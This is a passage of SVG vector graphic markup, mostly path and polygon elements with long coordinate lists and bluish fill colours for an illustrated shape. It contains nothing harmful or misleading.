5.84929763,20.7408846 C5.94485014,20.2946379 6.17084735,19.8875559 6.49808732,19.5722393 C6.67811797,19.3974565 6.61697549,19.3186329 6.67132436,19.1575587 L6.79700613,19.198684 C6.82078377,19.1027249 6.8445614,19.0033386 6.87513264,18.9073795 C6.9848977,18.7598518 7.1466196,18.6604807 7.32690766,18.6297833 C7.52522661,18.5874023 7.70356052,18.4787228 7.83303156,18.3213432 L7.74131783,18.2802179 C7.89077724,18.2013943 8.20668007,17.9923404 8.21687048,18.0917267 C8.21687048,18.071164 8.23725131,17.9889133 8.31537782,18.0060489 L8.34255226,18.0643098 C8.45896119,17.9772565 8.58032149,17.8971536 8.70601036,17.8244119 C9.04569082,17.7832866 8.72639118,18.0677369 9.1747694,17.978632 C9.33102241,17.916944 9.63333803,17.7215985 9.56540194,17.6873274 C9.49746584,17.6530563 9.37857768,17.6701919 9.36159366,17.6085038 L9.52464028,17.5570971 C9.52464028,17.3720331 9.65711566,17.1526979 9.18495981,17.0910098 C9.08984928,17.1458436 8.99473875,17.2006774 8.90302503,17.2623655 L8.78413686,17.1972503 C8.86905698,17.1766877 8.9539771,17.1526979 9.04229402,17.1355623 C8.87585059,17.0807285 8.79772408,17.1766877 8.70261355,17.2520841 C8.6629451,17.2104492 8.60680251,17.1890505 8.54975734,17.1938232 C8.46483722,17.279501 8.38671072,17.3651788 8.31198101,17.4542838 C8.25083853,17.39945 8.39690113,17.2726468 8.18629924,17.3034908 C8.0809983,17.4337211 8.36632989,17.4063042 8.16931522,17.5433887 C8.00287179,17.5193989 8.0130622,17.4371482 7.88058682,17.5776598 C7.83982517,17.5433887 7.86020599,17.4988362 7.91795167,17.4508567 C7.79566671,17.5639514 7.54769997,17.6530563 7.52731914,17.7935679 C7.33370127,17.7935679 7.09252814,18.0951538 7.01100483,17.9443609 C6.94825726,18.0820406 6.86331756,18.2082708 6.75964128,18.3179161 C6.82418057,17.9752049 6.34523111,18.6606274 6.25351739,18.4721362 C6.22183613,18.6396832 6.14279817,18.7944088 6.02593148,18.9176608 C5.90248817,19.075156 5.80604509,19.2523876 5.74059988,19.442009 C5.74059988,19.4180192 5.74059988,19.3666125 5.75758391,19.3460498 C5.6730475,19.4512416 5.57608595,19.5456155 5.46885551,19.6270731 C5.58774367,19.7196051 5.49942675,20.0143368 5.51980758,20.1959737 C5.29901528,20.3604751 5.40431622,19.9937741 5.24806321,20.0074826 C5.36015776,20.0417537 5.21749197,20.4495801 5.34317374,20.4050276 C5.19711114,20.5489663 5.24806321,20.538685 5.10200061,20.5935188 C5.27863445,20.6791966 5.10200061,20.7683015 5.1665399,20.93623 C5.02047729,21.1692737 4.97292203,20.9636469 4.97631883,21.2789413 C4.90838274,21.3988902 4.88800191,21.1247212 4.88800191,21.1247212 Z M5.88666248,27.5848282 L5.88666248,27.5848282 L5.85609124,27.4545979 L5.88666248,27.5848282 Z M5.9715826,28.1126035 C5.9715826,28.0474884 5.95459858,27.9686648 5.94101136,27.882987 C5.95694122,27.8708592 5.97842222,27.8692305 5.99596965,27.8788202 C6.01351708,27.8884099 6.02390028,27.9074523 6.02253467,27.9275395 C5.99536023,27.9035497 5.99196343,28.0303528 5.9715826,28.1126035 Z M6.555833,26.8754159 C6.58640424,26.9576666 6.555833,26.9885106 6.555833,27.0022191 C6.555833,26.9645209 6.53545217,26.9199684 6.51846815,26.8582804 L6.50148413,26.8582804 C6.52068447,26.8595979 6.53930554,26.8654689 6.555833,26.8754159 L6.555833,26.8754159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M6.38938957,26.7486128 C6.38689833,26.7373273 6.38689833,26.7256271 6.38938957,26.7143416 C6.38112632,26.7316934 6.37540524,26.7501642 6.37240555,26.7691754 L6.4097704,26.7931652 L6.38938957,26.7486128 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4092454,74.5328418 L14.4092454,74.5328418 C14.4110755,74.5418875 14.4110755,74.551213 14.4092454,74.5602587 L14.4092454,74.5328418 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="6.93287832 35.43977 6.96005276 35.4363429 6.92948152 35.3952175"></polygon>
                        <path d="M14.833846,77.4904399 C14.8298191,77.506175 14.8298191,77.5226843 14.833846,77.5384195 C14.833846,77.5384195 14.8372428,77.5144297 14.833846,77.4904399 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.6253015,78.5699803 C15.6584143,78.6246505 15.6947106,78.6772919 15.7339992,78.7276275 L15.6253015,78.5699803 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3793921,79.2588299 C16.3947437,79.251165 16.4085621,79.2407087 16.4201537,79.2279859 L16.4201537,79.2279859 L16.3793921,79.2588299 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.0178949,64.4468498 L12.0178949,64.4091516 C11.9703396,64.3269009 11.9907205,64.3851618 12.0178949,64.4468498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.0810948,68.9569298 C13.0539203,68.9123774 13.0267459,68.8678249 13.0029683,68.8198453 C13.0097619,68.902096 13.0199523,68.9672112 13.0810948,68.9569298 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="10.9852663 59.3850047 10.9886631 59.3850047 10.9818695 59.3507336"></polygon>
                        <path d="M12.9690002,68.6073644 C12.9633489,68.6799116 12.9749963,68.7527696 13.0029683,68.8198453 C13.0035988,68.7475928 12.9921142,68.675753 12.9690002,68.6073644 L12.9690002,68.6073644 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.6797468,79.8345848 L20.7306989,79.8345848 C20.7270582,79.8282227 20.7270582,79.8203842 20.7306989,79.8140221 L20.6797468,79.8345848 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.7205085,79.8037408 L20.7680637,79.7763239 C20.7544765,79.7831781 20.7205085,79.7900323 20.7205085,79.8037408 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.8801583,79.7077816 L20.7782541,79.7763239 C20.815619,79.7626154 20.8631743,79.748907 20.8801583,79.7077816 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.3346122,80.0265031 L19.3346122,80.0676284 C19.3395671,80.0543758 19.3395671,80.0397558 19.3346122,80.0265031 L19.3346122,80.0265031 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M18.920202,80.0436387 C19.0452167,80.0844547 19.176059,80.1041404 19.3074377,80.1018996 L19.3074377,80.0676284 C19.2564856,80.1293165 19.0221061,79.9785235 18.920202,80.0436387 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M17.4086239,79.2348401 L17.6939555,79.3684975 C17.6531938,79.3102366 17.6056386,79.2348401 17.7415108,79.2656841 C17.4154175,79.018932 17.789066,79.3856331 17.4086239,79.2348401 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.5832004,78.7310546 C16.7360566,78.803024 16.6171684,78.6796479 16.6375492,78.6625123 C16.5288515,78.6385226 16.5016771,78.6282412 16.5832004,78.7310546 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.0933426,72.2469578 L14.1952467,72.2469578 C14.1578818,72.1133004 14.1578818,72.2503849 14.0933426,72.2469578 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.3324583 70.9549364 13.2916967 71.0988751 13.3969976 71.1434276"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.8963279 70.0021991 13.9201055 70.0570329 13.8453758 69.8376978"></polygon>
                        <path d="M11.6985953,57.7913974 L11.5831039,57.8565126 C11.6204688,57.9558988 11.7631346,57.9353362 11.6985953,57.7913974 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.642189,52.5410612 C10.7067866,52.4510958 10.7067866,52.3294406 10.642189,52.2394753 C10.6337428,52.3398233 10.6337428,52.4407131 10.642189,52.5410612 L10.642189,52.5410612 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="8.14553759 36.6803847 8.20328327 36.7797709 8.13874398 36.5844255"></polygon>
                        <path d="M35.8294956,0.404399271 C36.6791064,2.3943316 38.1402838,4.05597699 39.9973749,5.14409581 C43.5877975,7.20036328 47.1816168,6.17222954 47.8338033,5.98373836 C49.418132,7.99123795 51.5728896,9.46208471 54.0091942,10.1990867 C56.2938333,10.8730895 58.7219727,10.8730895 61.0066118,10.1990867 C59.6489527,15.4139648 57.0084499,20.1986682 53.3298332,24.1097362 C48.5743067,29.1270288 41.2609863,32.05721 38.3601151,31.6048311 C36.5801894,29.9838069 34.7425181,26.3647762 33.0509094,19.3906023 C30.7240982,9.80839587 34.8444223,2.13509106 35.8294956,0.404399271 Z" id="Path" fill="#BED6E5" fill-rule="nonzero"></path>
                        <path d="M36.0061294,0.514066869 C36.0061294,0.455805957 35.9347965,0.448951733 35.8804477,0.575754894 L35.9280029,0.716266505 L36.0061294,0.514066869 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.4014982,1.23376049 C35.3675302,1.401689 35.370927,1.61416997 35.5067992,1.57647173 C35.4830215,1.38455343 35.5407672,1.37084498 35.5067992,1.15836401 C35.561148,1.02813374 35.649465,0.959591489 35.6732426,1.00071684 C35.6732426,0.942455927 35.7955276,0.822506991 35.7751467,0.726547842 C35.5956948,0.862456992 35.4742455,1.06218573 35.4354663,1.28516717 C35.4150854,1.30915696 35.4116886,1.25432316 35.4014982,1.23376049 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.2118986,14.2499336 C32.2098161,14.2795981 32.2098161,14.3093741 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.7030959,22.6566405 C33.6827151,22.5949525 33.665731,22.5709627 33.6521438,22.5709627 C33.6759214,22.6223694 33.6963023,22.6566405 33.7030959,22.6566405 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.0122051,24.0686108 L34.0122051,23.9863601 C34.0040736,24.0131633 34.0040736,24.0418077 34.0122051,24.0686108 L34.0122051,24.0686108 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.1915178,14.565228 C32.2288827,14.5789364 32.2118986,14.4487061 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8376286,3.02956742 C34.8498156,2.9893958 34.8577852,2.94804343 34.8614063,2.90619137 L34.8274382,3.01585897 L34.8376286,3.02956742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2866283,10.5966317 L32.2866283,10.5280895 C32.2766995,10.5060738 32.2641524,10.4853589 32.2492635,10.4664015 L32.2866283,10.5966317 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.7485938,7.75898261 C32.7282129,7.82067064 32.8131331,7.86179599 32.8471011,7.89606711 C32.8214581,7.85029289 32.8107613,7.79753083 32.8165299,7.74527416 C32.7930046,7.73890962 32.7678832,7.74397873 32.7485938,7.75898261 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.2499814,3.4648107 L34.2703623,3.38598711 L34.2499814,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.1065977,12.6494721 C32.0928512,12.6532329 32.0808373,12.6617177 32.0726296,12.6734619 C32.0872008,12.6716591 32.0999313,12.6626682 32.1065977,12.6494721 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M37.2697408,3.4648107 C37.2697408,3.4648107 37.2697408,3.4648107 37.2697408,3.4648107 C37.2697408,3.4648107 37.2527568,3.4648107 37.2697408,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.8532732,0.380409483 L35.8770509,0.421534833 C35.8939974,0.423144837 35.9110564,0.423144837 35.9280029,0.421534833 L35.8532732,0.380409483 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8036606,26.6081012 L34.8036606,26.6081012 C34.7662957,26.5361318 34.7832798,26.57383 34.8036606,26.6081012 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M54.1382727,23.7807334 C53.8937028,23.9315263 54.359065,23.3797612 54.0159878,23.6230862 C54.0669398,23.6196591 53.8665284,24.0000686 54.1382727,23.7807334 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8002638,3.09125544 L34.7561053,3.20092304 C34.7746099,3.1660373 34.7894114,3.12927761 34.8002638,3.09125544 L34.8002638,3.09125544 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="54.0091942 23.6230862 54.0091942 23.6230862 53.9752261 23.6505031"></polygon>
                        <path d="M38.1393228,31.9441153 C38.1253536,31.9056129 38.1071219,31.8688242 38.0849739,31.8344477 C38.0849739,31.8344477 38.0917675,31.8687188 38.1393228,31.9441153 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.5985129,27.9686648 L35.6358777,28.0783324 C35.6270906,28.0406074 35.6145729,28.0038674 35.5985129,27.9686648 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6801327,31.7247801 C40.7366668,31.7241633 40.7927831,31.7149197 40.8465761,31.6973632 L40.8194017,31.6973632 C40.7771453,31.7214743 40.7282734,31.7310954 40.6801327,31.7247801 L40.6801327,31.7247801 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="43.0477055 31.0564931 43.0001503 31.0564931 42.9254205 31.08391"></polygon>
                        <path d="M43.9988108,6.76512 C43.9581758,6.7413462 43.9214959,6.71127783 43.8901131,6.67601508 C43.9240811,6.74455733 43.5538294,6.73427599 43.9988108,6.76512 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.7900734,3.00900474 C34.8039699,3.03462919 34.8039699,3.065631 34.7900734,3.09125544 L34.8172478,3.01585897 C34.8101444,3.00867728 34.7996908,3.00604055 34.7900734,3.00900474 L34.7900734,3.00900474 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6359742,30.9879509 L41.0028291,30.9228357 C40.8975282,30.9365442 40.761656,30.960534 40.6359742,30.9879509 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M59.9705864,10.8433838 L59.8856662,10.8708007 C59.9157015,10.8684516 59.9447792,10.8590637 59.9705864,10.8433838 L59.9705864,10.8433838 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M42.0694258,30.6178227 C42.1426709,30.6280974 42.2169729,30.6280974 42.2902181,30.6178227 C42.3040857,30.6078557 42.3156697,30.5949997 42.3241861,30.5801245 L42.0694258,30.6178227 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.2711767,6.31274116 C41.6380316,6.43954432 41.4817786,6.25790736 41.5802859,6.21678201 C42.0218705,6.32987672 41.7535229,6.37100207 41.8859983,6.47724255 C42.1713299,6.5183679 42.4091062,6.47724255 42.6129145,6.52179502 C42.6129145,6.54235769 42.6638666,6.55949325 42.6129145,6.5732017 C42.8151108,6.56788043 43.0171538,6.5886105 43.2141489,6.63488973 C43.4259281,6.66558729 43.640969,6.66558729 43.8527482,6.63488973 C43.8683851,6.6420782 43.8822916,6.65260117 43.8935099,6.66573374 C43.8527091,6.62025179 43.8385282,6.55651834 43.856145,6.49780523 C44.0225885,6.49780523 44.1686511,6.43954432 44.2263967,6.52522213 C44.1692768,6.51568397 44.1108899,6.53197763 44.0667469,6.56977459 L44.2433808,6.5457848 C44.3928402,6.66916085 44.0022076,6.56977459 43.995414,6.65202529 C44.3350945,6.65202529 44.742711,6.55949325 45.0144554,6.59033726 C45.0688043,6.70343198 44.396237,6.62118128 44.7495047,6.72399465 C44.6136325,6.70685909 44.4777603,6.69657775 44.3418881,6.66916085 C44.6476005,6.86793337 44.0905245,6.64174395 44.3724593,6.8473707 C44.7541859,6.85977182 45.1362956,6.851764 45.5171825,6.82338091 C45.6360707,6.75483866 45.473024,6.73427599 45.5919122,6.66573374 C45.8050107,6.58912723 46.0377938,6.58912723 46.2508923,6.66573374 C46.4151897,6.7442464 46.6074166,6.73525571 46.7638098,6.64174395 C46.8999414,6.46966922 47.1097152,6.37404628 47.3276794,6.38471052 L47.2155848,6.54921191 C47.3020408,6.53254482 47.3863604,6.50610354 47.4669484,6.47038833 C47.4919411,6.45894619 47.515822,6.44517817 47.5382813,6.42926298 C47.5476809,6.41895569 47.5556772,6.40743054 47.5620589,6.39499185 C47.6016034,6.339492 47.6642133,6.30538101 47.7318991,6.30245982 L47.75228,6.3538665 C47.7400463,6.35721608 47.7271488,6.35721608 47.7149151,6.3538665 C47.6741535,6.38813763 47.5994238,6.40527319 47.6232014,6.41212742 C47.646979,6.41898164 47.6741535,6.4361172 47.6945343,6.41212742 C47.7149151,6.38813763 47.7590736,6.33673094 47.8134225,6.41212742 C47.7935449,6.4449452 47.7708097,6.47591156 47.7454864,6.50465945 C48.1588787,6.93595277 48.6003098,7.33896089 49.0668434,7.71100304 C49.0192881,7.71100304 48.917384,7.66645058 49.0023041,7.78982663 C49.6171257,8.26962237 50.2761058,8.8556586 50.8909275,9.30461033 L51.1864495,9.36629836 C51.2441952,9.40056948 51.2747664,9.46911173 51.2034335,9.44854906 C51.437813,9.62675891 51.2441952,9.40056948 51.386861,9.44854906 C51.5295268,9.49652863 51.5499076,9.60619623 51.4446066,9.58220644 C52.082506,9.79041214 52.7055703,10.0423196 53.3094524,10.3361712 L53.2007547,10.3361712 C53.5913872,10.5075268 53.7136722,10.3053272 54.0567494,10.5006726 L53.9820197,10.5006726 C54.8482049,10.8022585 55.8570559,10.8742278 56.5398136,11.0661461 C56.6790826,10.9461972 57.4467605,11.1758137 57.5045062,10.9736141 C57.8683027,11.0751681 58.2446385,11.1236396 58.6220549,11.1175528 C58.8190696,11.1175528 58.9039897,10.970187 59.141766,10.9222074 L59.141766,11.0215937 C59.247067,10.9736141 59.3523679,10.9187803 59.454272,10.8673736 L59.6478899,10.9599057 L59.8686822,10.8947905 C59.7769685,10.8947905 59.6682707,10.8947905 59.6784612,10.8536652 C59.7691853,10.8250623 59.8624819,10.8055478 59.9569991,10.7954043 L60.1030617,10.7748416 C60.1391318,10.7699456 60.1756894,10.7699456 60.2117595,10.7748416 C60.2796956,10.7919771 60.289886,10.8331025 60.2796956,10.8605194 C60.3342784,10.8229441 60.3909883,10.7886146 60.4495358,10.757706 C60.4699166,10.757706 60.4665198,10.7851229 60.4733134,10.8056856 C60.4223614,10.8365296 60.412171,10.8056856 60.3815997,10.8296754 C60.4936943,10.8125398 60.2389339,10.9427701 60.3442349,10.9256345 C60.3715224,10.9072638 60.4031936,10.8966125 60.4359486,10.8947905 C60.4166879,10.9154964 60.3985454,10.9372329 60.3815997,10.9599057 L60.3646157,10.9873226 C60.3646157,10.9873226 60.3646157,10.9873226 60.3374413,11.0524377 C60.2864892,11.2237933 60.2321403,11.4157116 60.1947755,11.5767859 L60.1472202,11.4945352 C59.9569991,12.0702901 59.7803653,12.7180143 59.542589,13.3520302 C59.6580803,13.1361221 59.7497941,13.2320812 59.6920484,13.4239995 L59.5663666,13.4582706 C59.5663666,13.6056365 59.6750643,13.2800608 59.6580803,13.5542298 C59.5527794,13.7872734 59.4814465,13.6707516 59.5018273,13.5233858 L59.4237008,13.8215446 C59.386336,13.8215446 59.3999232,13.7530023 59.3693519,13.7221583 C59.3693519,13.8626699 59.0772267,14.1745371 59.107798,14.3870181 L59.1044012,14.3870181 C58.8394504,15.0107526 58.7443399,15.3020571 58.5133572,15.8058427 C58.5914837,15.8538222 58.4827859,16.0423134 58.4725955,16.2239504 C58.2619936,16.5666616 58.0004397,16.943644 57.7660601,17.3754602 C57.6403784,17.6976088 57.786441,17.4988362 57.7660601,17.6633376 C57.68114,17.642775 57.4501573,18.0780182 57.5214902,17.8244119 C57.2361586,18.3384788 57.1614289,18.4824175 56.8217484,19.1472773 C56.8964781,19.0992978 56.9576206,19.0307555 56.9576206,19.0855893 C56.8930813,19.2089653 56.7606059,19.3254872 56.7368283,19.2877889 L56.7368283,19.2535178 C56.5301541,19.6595239 56.2606947,20.0297213 55.9385792,20.3501938 C55.7823262,20.5249765 55.6328668,20.692905 55.507185,20.8574064 C55.3827519,21.0009655 55.2787184,21.1612917 55.1980758,21.3337751 L55.1980758,21.299504 L54.8583953,21.9026757 C54.6477934,22.1391465 54.9297282,21.7176117 54.742904,21.8649775 C54.3726523,22.5229831 53.9888133,22.762881 53.6423393,23.2700936 C53.3245869,23.4582457 53.0464676,23.7074098 52.8237093,24.0034957 C52.5670444,24.317711 52.2673895,24.5934992 51.9337465,24.8225756 L52.0016826,24.8225756 C51.9167625,24.9733685 51.8318424,24.9322432 51.733335,25.0007854 C51.7740967,25.0247752 51.8997785,24.9219618 51.8454296,25.0007854 C50.8671499,25.9980751 49.5865545,26.7794568 48.3671016,27.5025775 C47.9289138,27.7733194 48.2821815,27.9206852 47.646979,28.1434475 L47.75228,27.9549564 C46.9268564,28.6403788 45.8806406,29.010507 45.0076618,29.5622721 C45.0518203,29.5108654 45.038233,29.4800214 45.1299468,29.438896 C44.9023609,29.4663129 44.396237,29.7610446 44.4166178,29.8261598 C44.2671584,29.8844207 44.3622689,29.7850344 44.256968,29.7953157 C44.0429693,29.8467224 43.7950025,30.1037559 43.6557336,30.0694847 C43.6353527,30.0694847 43.7032888,30.0249323 43.7406537,30.0043696 C43.6217655,30.0900474 43.1224352,30.2339861 43.2786882,30.2716844 C42.9084365,30.3779249 42.5993273,30.5527076 42.2936149,30.6143956 C42.1339651,30.7857512 41.6516188,30.7549072 41.6142539,30.9125544 C41.6142539,30.8371579 41.4376201,30.8542935 41.2440022,30.9125544 C41.0622715,30.9537187 40.8848373,31.0122436 40.7141007,31.0873371 C40.7854336,31.0290762 40.500102,31.0873371 40.5816253,31.0050864 C40.3166746,31.0736287 40.0755014,31.1250354 40.1332471,31.1970047 C39.6237264,31.1010456 39.1413802,31.4437568 38.8696358,31.1970047 L38.587701,31.1970047 C38.5367489,31.1970047 38.5163681,31.2209945 38.4925905,31.1970047 L38.4722096,31.1970047 L38.4212576,31.1558794 L38.309163,31.0667745 C38.2378301,31.0050864 38.1732908,30.9365442 38.1019579,30.8714291 C37.9659918,30.7423186 37.8367403,30.6061943 37.7147222,30.4636027 C37.5941355,30.3257166 37.4807548,30.1815823 37.3750417,30.0317865 C37.4429778,29.9975154 37.5584692,30.1654439 37.6807541,30.319664 C37.8030391,30.473884 37.9253241,30.6109685 37.9728793,30.5492805 C37.5253237,30.1565744 37.1433865,29.6936976 36.8417434,29.1784355 C36.7704105,29.010507 36.9470443,29.2332693 36.9979964,29.2743947 C36.5903798,28.6986398 36.3560003,28.0749053 36.0197167,27.5368486 C36.0197167,27.5368486 36.0774623,27.5848282 36.1148272,27.639662 C36.0570815,27.5299944 36.0095263,27.3689201 35.9551774,27.4100455 L36.0231135,27.5128588 C36.0231135,27.7356212 35.6358777,27.1461578 35.5815289,27.1427307 C35.8430828,27.2592525 35.3777206,26.5464131 35.7343851,26.7588941 C35.6902266,26.6903519 35.6188937,26.6081012 35.5849257,26.6423723 C35.5543544,26.5224233 35.561148,26.4778709 35.6562586,26.5704029 C35.4558471,26.1694308 35.4490535,26.3442135 35.3165781,25.9672311 C35.3471493,25.9672311 35.3913078,26.0289191 35.4422599,26.0529089 C35.2700143,25.85651 35.1465908,25.6215577 35.0821986,25.3674864 C35.1059762,25.3674864 35.1161666,25.3332153 35.1535315,25.4291745 C34.936136,24.8808365 34.657598,24.5346981 34.5081386,23.8972552 C34.6983597,24.0377668 34.484361,23.6710658 34.5896619,23.6025235 L34.4537897,23.280375 L34.4537897,23.4311679 C34.3381625,23.1760698 34.2416494,22.9125864 34.1650613,22.642932 L34.2771559,22.8451317 L34.0597604,22.3139292 L34.1073156,22.6566405 C33.9578562,22.3790444 33.9680466,22.7354641 33.8865233,22.3139292 C33.8527592,22.1594965 33.8323021,22.0024059 33.8253809,21.8444148 L33.8253809,21.8444148 C33.7242207,21.6878915 33.657075,21.5115215 33.6283662,21.3269209 C33.6521438,21.2583786 33.771032,21.3269209 33.788016,21.2926497 C33.6521438,21.1727008 33.5672237,20.6072272 33.4211611,20.4495801 C33.4619228,20.5044139 33.5230652,20.4907054 33.5298588,20.4495801 L33.4211611,20.3501938 C33.4211611,20.2062551 33.4211611,20.1822653 33.4721132,20.1925466 C33.3837962,19.7710118 33.3566218,20.3604751 33.2988761,19.8498354 C33.2988761,19.8875336 33.3226538,19.8498354 33.353225,19.9423674 C33.2547177,19.442009 33.074687,18.9964844 33.0135445,18.5303971 C33.1052583,18.3693228 33.1256391,18.9210879 33.1935752,18.7463052 C33.1154487,18.4207295 33.0101477,18.0882996 32.9116404,17.7558697 C32.8184042,17.4302715 32.756969,17.0962502 32.7282129,16.7585799 L32.7282129,16.881956 C32.5447855,16.8134137 32.7519906,16.3884518 32.6263088,16.0731574 C32.6500864,16.151981 32.7384034,16.1691166 32.7146257,16.1485539 C32.6942449,15.9257916 32.6670705,15.7030293 32.6331024,15.4631314 C32.5991344,15.2232336 32.5515791,14.9250748 32.500627,14.5892178 L32.5481823,14.6714684 C32.5568577,14.5116563 32.5568577,14.3514849 32.5481823,14.1916727 C32.5481823,14.0134629 32.5481823,13.8489615 32.5481823,13.6947414 C32.5040238,13.6124907 32.5108174,13.4479893 32.4462782,13.5473756 C32.6806577,12.6803161 32.3647548,11.8715176 32.622912,11.1072715 C32.622912,11.1998035 32.6500864,11.3334609 32.6534832,11.2580644 C32.6534832,11.0387292 32.6772609,10.819394 32.6840545,10.5966317 C32.605928,10.6411842 32.6297056,10.6788824 32.5549759,10.8091127 C32.5160175,10.6651774 32.5067683,10.5147041 32.5278015,10.3670152 C32.5278015,10.6720282 32.6500864,10.3670152 32.7078321,10.2573476 C32.6806577,10.2779103 32.6602769,10.2299307 32.6364992,10.2367849 C32.8131331,9.89407368 32.4938334,10.1579613 32.6364992,9.70215538 L32.6704673,9.73299939 C32.6605009,9.55419648 32.6707574,9.37483007 32.7010385,9.19836985 C32.7995458,9.13325471 32.7010385,9.39028815 32.7757682,9.41427793 C32.8165299,9.15039027 32.7078321,8.86251283 32.8369107,8.63975052 C32.8369107,8.75627234 32.8097363,8.91734663 32.8131331,9.03386845 C32.9069186,8.89529884 32.968461,8.73714125 32.9931637,8.57120827 L32.9931637,8.57120827 C33.0373222,8.42726954 33.0712902,8.27990371 33.1256391,8.13596498 L33.0712902,8.24220547 C32.9252276,7.86865021 33.1867816,7.55678298 33.1460199,7.0941228 C33.179988,7.55678298 33.2071624,7.18665483 33.2954793,7.24148863 C33.3464314,7.13867526 33.4177643,6.97417386 33.4313515,7.03243477 C33.4109707,6.80624535 33.5910013,6.70685909 33.5570333,6.38813763 C33.5910013,6.38813763 33.6215726,6.16880243 33.6861119,6.23734468 C33.7370639,5.9666028 33.614779,6.28532426 33.5842077,6.23734468 C33.5842077,5.79182006 34.0054115,5.32230565 34.0563636,4.69171696 C34.1820453,4.17765009 34.1141092,4.04741982 34.2431878,3.56419696 C34.3518856,3.43053957 34.3009335,3.73555258 34.3009335,3.73555258 C34.4290466,3.52333901 34.523056,3.29200199 34.5794715,3.05013009 C34.5794715,3.108391 34.6270268,3.07069277 34.6881692,3.01243185 C34.7595021,2.82394067 34.6304236,2.83764912 34.7832798,2.61488681 C34.809391,2.69088774 34.8220389,2.77093258 34.8206446,2.85135757 C34.8885807,2.62174103 34.9327392,2.38527027 35.0108657,2.16593508 C35.0889922,2.12823684 35.0108657,2.3372907 35.0108657,2.42982274 C35.1240317,2.18123367 35.1985052,1.91651684 35.231658,1.64501398 L35.126357,1.79237982 C35.1671187,1.69984778 35.214674,1.79237982 35.1976899,1.85064073 C35.1501347,2.09396571 35.0244529,2.14879951 34.987088,2.1453724 L35.0414369,1.97744389 C34.8002638,2.0631217 34.7662957,2.63202237 34.6236299,2.95417094 L34.5556939,2.76225264 L34.518329,3.14266213 C34.4571865,3.20092304 34.3654728,3.22148571 34.4164249,3.05013009 C34.2533782,3.25918395 34.3722664,3.27631951 34.2194102,3.45110225 C34.1990294,3.45110225 34.1956326,3.45110225 34.1990294,3.43396669 C34.1786485,3.51621739 34.1616645,3.59846809 34.1446805,3.68071878 C34.1446805,3.62588498 34.0393795,3.68071878 34.1141092,3.5470614 C33.8797297,3.94117933 33.9544594,4.2633279 33.7982064,4.38327684 L33.7982064,4.3455786 C33.6283662,4.9487504 33.8695393,4.43811064 33.8287777,4.91790638 L33.4890972,5.13381447 L33.5638269,5.2263465 C33.5400493,5.28460742 33.492494,5.40455635 33.4619228,5.36685812 C33.4619228,5.61703733 33.5162716,5.34286833 33.5332557,5.49366128 C33.3430346,5.75754894 33.336241,6.32302249 33.1630039,6.34701228 C33.2037656,6.47381544 33.2988761,6.0762704 33.2581145,6.4087003 C33.0712902,6.45325277 33.1765912,6.78225556 33.0373222,7.03586188 C32.9693861,6.9296214 33.0848774,6.69315064 32.9388148,6.93647562 C33.0441158,7.13867526 32.779165,7.46767805 32.7519906,7.70757593 C32.8674819,7.74527416 32.6772609,8.2216428 32.6534832,8.62604207 